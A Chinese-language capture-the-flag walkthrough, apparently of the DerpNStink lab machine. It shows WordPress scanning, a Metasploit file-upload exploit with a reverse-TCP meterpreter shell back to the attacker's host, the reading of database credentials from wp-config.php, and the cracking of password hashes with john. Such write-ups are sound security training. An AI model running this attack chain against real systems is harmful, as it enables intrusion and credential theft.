derpnstink.local/weblog/wp-admin/
3、漏扫
wpscan --url http://derpnstink.local/weblog -e┌──(root㉿kali)-[~]
└─# wpscan --url http://derpnstink.local/weblog -e
_______________________________________________________________
__ _______ _____
\ \ / / __ \ / ____|
\ \ /\ / /| |__) | (___ ___ __ _ _ __ ®
\ \/ \/ / | ___/ \___ \ / __|/ _` | '_ \
\ /\ / | | ____) | (__| (_| | | | |
\/ \/ |_| |_____/ \___|\__,_|_| |_|
WordPress Security Scanner by the WPScan Team
Version 3.8.28
Sponsored by Automattic - https://automattic.com/
@_WPScan_, @ethicalhack3r, @erwan_lr, @firefart
_______________________________________________________________
[+] URL: http://derpnstink.local/weblog/ [192.168.5.15]
[+] Started: Sat Feb 21 03:19:11 2026
Interesting Finding(s):
[+] Headers
| Interesting Entries:
| - Server: Apache/2.4.7 (Ubuntu)
| - X-Powered-By: PHP/5.5.9-1ubuntu4.22
| Found By: Headers (Passive Detection)
| Confidence: 100%
[+] XML-RPC seems to be enabled: http://derpnstink.local/weblog/xmlrpc.php
| Found By: Headers (Passive Detection)
| Confidence: 100%
| Confirmed By:
| - Link Tag (Passive Detection), 30% confidence
| - Direct Access (Aggressive Detection), 100% confidence
| References:
| - http://codex.wordpress.org/XML-RPC_Pingback_API
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_ghost_scanner/
| - https://www.rapid7.com/db/modules/auxiliary/dos/http/wordpress_xmlrpc_dos/
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_xmlrpc_login/
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_pingback_access/
[+] WordPress readme found: http://derpnstink.local/weblog/readme.html
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
[+] The external WP-Cron seems to be enabled: http://derpnstink.local/weblog/wp-cron.php
| Found By: Direct Access (Aggressive Detection)
| Confidence: 60%
| References:
| - https://www.iplocation.net/defend-wordpress-from-ddos
| - https://github.com/wpscanteam/wpscan/issues/1299
[+] WordPress version 4.6.9 identified (Insecure, released on 2017-11-29).
| Found By: Emoji Settings (Passive Detection)
| - http://derpnstink.local/weblog/, Match: 'wp-includes\/js\/wp-emoji-release.min.js?ver=4.6.9'
| Confirmed By: Meta Generator (Passive Detection)
| - http://derpnstink.local/weblog/, Match: 'WordPress 4.6.9'
[+] WordPress theme in use: twentysixteen
| Location: http://derpnstink.local/weblog/wp-content/themes/twentysixteen/
| Last Updated: 2025-12-03T00:00:00.000Z
| Readme: http://derpnstink.local/weblog/wp-content/themes/twentysixteen/readme.txt
| [!] The version is out of date, the latest version is 3.7
| Style URL: http://derpnstink.local/weblog/wp-content/themes/twentysixteen/style.css?ver=4.6.9
| Style Name: Twenty Sixteen
| Style URI: https://wordpress.org/themes/twentysixteen/
| Description: Twenty Sixteen is a modernized take on an ever-popular WordPress layout — the horizontal masthead wi...
| Author: the WordPress team
| Author URI: https://wordpress.org/
|
| Found By: Css Style In Homepage (Passive Detection)
|
| Version: 1.3 (80% confidence)
| Found By: Style (Passive Detection)
| - http://derpnstink.local/weblog/wp-content/themes/twentysixteen/style.css?ver=4.6.9, Match: 'Version: 1.3'
[+] Enumerating Vulnerable Plugins (via Passive Methods)
[+] Checking Plugin Versions (via Passive and Aggressive Methods)
[i] No plugins Found.
[+] Enumerating Vulnerable Themes (via Passive and Aggressive Methods)
Checking Known Locations - Time: 00:00:00 <================================================> (652 / 652) 100.00% Time: 00:00:00
[+] Checking Theme Versions (via Passive and Aggressive Methods)
[i] No themes Found.
[+] Enumerating Timthumbs (via Passive and Aggressive Methods)
Checking Known Locations - Time: 00:00:02 <==============================================> (2575 / 2575) 100.00% Time: 00:00:02
[i] No Timthumbs Found.
[+] Enumerating Config Backups (via Passive and Aggressive Methods)
Checking Config Backups - Time: 00:00:00 <=================================================> (137 / 137) 100.00% Time: 00:00:00
[i] No Config Backups Found.
[+] Enumerating DB Exports (via Passive and Aggressive Methods)
Checking DB Exports - Time: 00:00:00 <=======================================================> (75 / 75) 100.00% Time: 00:00:00
[i] No DB Exports Found.
[+] Enumerating Medias (via Passive and Aggressive Methods) (Permalink setting must be set to "Plain" for those to be detected)
Brute Forcing Attachment IDs - Time: 00:00:01 <============================================> (100 / 100) 100.00% Time: 00:00:01
[i] No Medias Found.
[+] Enumerating Users (via Passive and Aggressive Methods)
Brute Forcing Author IDs - Time: 00:00:00 <==================================================> (10 / 10) 100.00% Time: 00:00:00
[i] User(s) Identified:
[+] admin
| Found By: Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Confirmed By: Login Error Messages (Aggressive Detection)
[!] No WPScan API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 25 daily requests by registering at https://wpscan.com/register
[+] Finished: Sat Feb 21 03:19:23 2026
[+] Requests Done: 3597
[+] Cached Requests: 11
[+] Data Sent: 1.03 MB
[+] Data Received: 837.707 KB
[+] Memory used: 307.254 MB
[+] Elapsed time: 00:00:114、漏洞利用
msfconsole
search slideshowgallery
use exploit/unix/webapp/wp_slideshowgallery_upload
# 设置目标URL (必需)
set RHOSTS derpnstink.local
# 设置目标路径 (必需,因为WordPress安装在/weblog子目录下)
set TARGETURI /weblog
# 设置目标端口 (默认为80,如果为https则为443)
set RPORT 80
set wp_password admin
set wp_user admin
# 设置负载 (Payload)
# 一个常用的、稳定的PHP反向TCP负载
set PAYLOAD php/meterpreter/reverse_tcp
# 设置您的本地IP (Kali的IP地址,用于接收反向连接)
set LHOST 192.168.5.11
# 设置本地监听端口
set LPORT 4444
show options
run
python3 -c 'import pty; pty.spawn("/bin/bash")'
pwd
cd /var/www/html
ls
cd weblog
ls
cat wp-config.php┌──(root㉿kali)-[~]
└─# msfconsole
Metasploit tip: You can pivot connections over sessions started with the
ssh_login modules
_ _
/ \ /\ __ _ __ /_/ __
| |\ / | _____ \ \ ___ _____ | | / \ _ \ \
| | \/| | | ___\ |- -| /\ / __\ | -__/ | || | || | |- -|
|_| | | | _|__ | |_ / -\ __\ \ | | | | \__/| | | |_
|/ |____/ \___\/ /\ \\___/ \/ \__| |_\ \___\
=[ metasploit v6.4.103-dev ]
+ -- --=[ 2,584 exploits - 1,319 auxiliary - 1,694 payloads ]
+ -- --=[ 433 post - 49 encoders - 14 nops - 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
The Metasploit Framework is a Rapid7 Open Source Project
msf > search slideshowgallery
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/unix/webapp/wp_slideshowgallery_upload 2014-08-28 excellent Yes Wordpress SlideShow Gallery Authenticated File Upload
Interact with a module by name or index. For example info 0, use 0 or use exploit/unix/webapp/wp_slideshowgallery_upload
msf >
msf >
msf >
msf > use exploit/unix/webapp/wp_slideshowgallery_upload
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf exploit(unix/webapp/wp_slideshowgallery_upload) > set RHOSTS derpnstink.local
RHOSTS => derpnstink.local
msf exploit(unix/webapp/wp_slideshowgallery_upload) >
msf exploit(unix/webapp/wp_slideshowgallery_upload) > set TARGETURI /weblog
TARGETURI => /weblog
msf exploit(unix/webapp/wp_slideshowgallery_upload) >
msf exploit(unix/webapp/wp_slideshowgallery_upload) > set RPORT 80
RPORT => 80
msf exploit(unix/webapp/wp_slideshowgallery_upload) >
msf exploit(unix/webapp/wp_slideshowgallery_upload) > set wp_password admin
wp_password => admin
msf exploit(unix/webapp/wp_slideshowgallery_upload) >
msf exploit(unix/webapp/wp_slideshowgallery_upload) > set wp_user admin
wp_user => admin
msf exploit(unix/webapp/wp_slideshowgallery_upload) >
msf exploit(unix/webapp/wp_slideshowgallery_upload) > set PAYLOAD php/meterpreter/reverse_tcp
PAYLOAD => php/meterpreter/reverse_tcp
msf exploit(unix/webapp/wp_slideshowgallery_upload) >
msf exploit(unix/webapp/wp_slideshowgallery_upload) > set LHOST 192.168.5.11
LHOST => 192.168.5.11
msf exploit(unix/webapp/wp_slideshowgallery_upload) >
msf exploit(unix/webapp/wp_slideshowgallery_upload) > show options
Module options (exploit/unix/webapp/wp_slideshowgallery_upload):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]. Supported proxies: s
apni, socks4, socks5, socks5h, http
RHOSTS derpnstink.local yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/u
sing-metasploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /weblog yes The base path to the wordpress application
VHOST no HTTP server virtual host
WP_PASSWORD admin yes Valid password for the provided username
WP_USER admin yes A valid username
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.5.11 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 WP SlideShow Gallery 1.4.6
View the full module info with the info, or info -d command.
msf exploit(unix/webapp/wp_slideshowgallery_upload) >
msf exploit(unix/webapp/wp_slideshowgallery_upload) >
msf exploit(unix/webapp/wp_slideshowgallery_upload) > run
[*] Started reverse TCP handler on 192.168.5.11:4444
[*] Trying to login as admin
[*] Trying to upload payload
[*] Uploading payload
[*] Calling uploaded file rigrfnrs.php
[*] Sending stage (41224 bytes) to 192.168.5.15
[+] Deleted rigrfnrs.php
[*] Meterpreter session 1 opened (192.168.5.11:4444 -> 192.168.5.15:58386) at 2026-02-21 05:26:21 -0500
meterpreter > shell
Process 1737 created.
Channel 0 created.
python3 -c 'import pty; pty.spawn("/bin/bash")'
</html/weblog/wp-content/uploads/slideshow-gallery$
</html/weblog/wp-content/uploads/slideshow-gallery$ pwd
pwd
/var/www/html/weblog/wp-content/uploads/slideshow-gallery
</html/weblog/wp-content/uploads/slideshow-gallery$
</html/weblog/wp-content/uploads/slideshow-gallery$ cd /var/www/html
cd /var/www/html
www-data@DeRPnStiNK:/var/www/html$ ls
ls
css index.html php stinky.png weblog
derp.png js robots.txt temporary webnotes
www-data@DeRPnStiNK:/var/www/html$
www-data@DeRPnStiNK:/var/www/html$ ls weblog
ls weblog
index.php wp-blog-header.php wp-cron.php wp-mail.php
license.txt wp-comments-post.php wp-includes wp-settings.php
readme.html wp-config-sample.php wp-links-opml.php wp-signup.php
wp-activate.php wp-config.php wp-load.php wp-trackback.php
wp-admin wp-content wp-login.php xmlrpc.php
www-data@DeRPnStiNK:/var/www/html$
www-data@DeRPnStiNK:/var/www/html$ cd weblog
cd weblog
www-data@DeRPnStiNK:/var/www/html/weblog$
www-data@DeRPnStiNK:/var/www/html/weblog$ ls
ls
index.php wp-blog-header.php wp-cron.php wp-mail.php
license.txt wp-comments-post.php wp-includes wp-settings.php
readme.html wp-config-sample.php wp-links-opml.php wp-signup.php
wp-activate.php wp-config.php wp-load.php wp-trackback.php
wp-admin wp-content wp-login.php xmlrpc.php
www-data@DeRPnStiNK:/var/www/html/weblog$
www-data@DeRPnStiNK:/var/www/html/weblog$ cat wp-config.php
cat wp-config.php
<?php
/**
* The base configuration for WordPress
*
* The wp-config.php creation script uses this file during the
* installation. You don't have to use the web site, you can
* copy this file to "wp-config.php" and fill in the values.
*
* This file contains the following configurations:
*
* * MySQL settings
* * Secret keys
* * Database table prefix
* * ABSPATH
*
* @link https://codex.wordpress.org/Editing_wp-config.php
*
* @package WordPress
*/
// ** MySQL settings - You can get this info from your web host ** //
/** The name of the database for WordPress */
define('DB_NAME', 'wordpress');
/** MySQL database username */
define('DB_USER', 'root');
/** MySQL database password */
define('DB_PASSWORD', 'mysql');
/** MySQL hostname */
define('DB_HOST', 'localhost');
/** Database Charset to use in creating database tables. */
define('DB_CHARSET', 'utf8');
/** The Database Collate type. Don't change this if in doubt. */
define('DB_COLLATE', '');
/**#@+
* Authentication Unique Keys and Salts.
*
* Change these to different unique phrases!
* You can generate these using the {@link https://api.wordpress.org/secret-key/1.1/salt/ WordPress.org secret-key service}
* You can change these at any point in time to invalidate all existing cookies. This will force all users to have to log in again.
*
* @since 2.6.0
*/
define('AUTH_KEY', 's%|W}Qf|a;(QY-E]Axb-JX~M5rvs8W~mOv Wj)+(%<!b.5Ed/)f^1|5aBS-s;k>/');
define('SECURE_AUTH_KEY', '[6yT.2HJ#>um@xg@dDzk)m+>qL|i-rpZ($)x}-%B7<j!&-X2R)b#k|%{n-mA-I&0');
define('LOGGED_IN_KEY', 'yOb;5LX`bCjk*l^|X]%ud7|X,*y4}1MNqr|c}Sxly(mt%S+g#kR@K}~mBrG%D[vG');
define('NONCE_KEY', ')?88dD5Yu(mKJDq)>E1~2%K Cm^HY&] (S7EtEI,X-?n3T)ui#Tfm[t_bz=I-ZK8');
define('AUTH_SALT', '7,q<zw7`I!N6K>L=]fY:A.[+W`E^``|I+U|W4C(e_Ph `|KVfd{BbRbO?rFp,AN:');
define('SECURE_AUTH_SALT', '14EV-M=x?/lW3ODB7ro^;}&J4&ggBY#xohsa&7ZX/l[Xp,P;DY;AbPDA4oO#<vKd');
define('LOGGED_IN_SALT', 'X7u~-+BjC%vj!Ht<nzu~qs/m[~)C</G7:s,Q$M`zD>X91xC;btxvAe-^/5.(C(|j');
define('NONCE_SALT', 'wi*WOj8Q*+_Vvk23ImDiNDToe3}P>F!$w@Bkz9+BoA/6%{bldVnPb]+l0/U]|;=c');
/**#@-*/
/**
* WordPress Database Table prefix.
*
* You can have multiple installations in one database if you give each
* a unique prefix. Only numbers, letters, and underscores please!
*/
$table_prefix = 'wp_';
/**
* For developers: WordPress debugging mode.
*
* Change this to true to enable the display of notices during development.
* It is strongly recommended that plugin and theme developers use WP_DEBUG
* in their development environments.
*
* For information on other constants that can be used for debugging,
* visit the Codex.
*
* @link https://codex.wordpress.org/Debugging_in_WordPress
*/
define('WP_DEBUG', false);
/* That's all, stop editing! Happy blogging. */
/** Absolute path to the WordPress directory. */
if ( !defined('ABSPATH') )
define('ABSPATH', dirname(__FILE__) . '/');
/** Sets up WordPress vars and included files. */
require_once(ABSPATH . 'wp-settings.php');
www-data@DeRPnStiNK:/var/www/html/weblog$ 数据库信息:
root/mysql5、登录pymyadmin
derpnstink.local/php/phpmyadmin/root/mysql
数据:
unclestinky $P$BW6NTkFvboVVCHU2R9qmNai1WfHSC41
admin $P$BgnU3VLAv.RWd3rdrkfVIuQr6mFvpd/6、密码破解
vim hast2.txt
$P$BW6NTkFvboVVCHU2R9qmNai1WfHSC41
$P$BgnU3VLAv.RWd3rdrkfVIuQr6mFvpd/
cat hast2.txt
john hast2.txt --wordlist=/usr/share/wordlists/rockyou.txt┌──(root㉿kali)-[~]
└─# john hast2.txt --wordlist=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 2 password hashes with 2 different salts (phpass [phpass ($P$ or $H$) 256/256 AVX2 8x3])
Cost 1 (iteration count) is 8192 for all loaded hashes
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
admin (?)
wedgie57 (?)
2g 0:00:01:25 DONE (2026-02-21 05:39) 0.02351g/s 32872p/s 33106c/s 33106C/s wedner12..wederliy1997
Use the "--show --format=phpass" options to display all of the cracked passwords reliably
Session completed.


7、登录WordPress
http://derpnstink.local/weblog/wp-login.php?unclestinky/wedgie57 
